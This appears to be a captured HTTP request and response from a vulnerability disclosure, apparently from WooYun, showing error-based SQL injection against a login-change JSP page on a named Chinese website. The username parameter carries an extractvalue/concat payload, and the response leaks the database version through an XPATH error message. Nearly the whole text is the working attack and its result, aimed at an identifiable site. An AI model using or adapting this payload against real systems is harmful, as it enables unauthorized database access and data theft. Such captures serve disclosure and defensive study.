 GET /epaper/test/change.jsp?username=1' and extractvalue(1,concat(0x5c,version()))%23&password1=1&password2=1 HTTP/1.1
Host: www.zgkjb.com.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=C1389B92840DBDF3C517B277BE0531B6
Connection: keep-alive
+ < >
response
raw headers hex html render
<td align="left"><label>
获取用户错误:XPATH syntax error: '\5.1.32-community'
</label></td>
</tr>
</table></td>
www.wooyun.org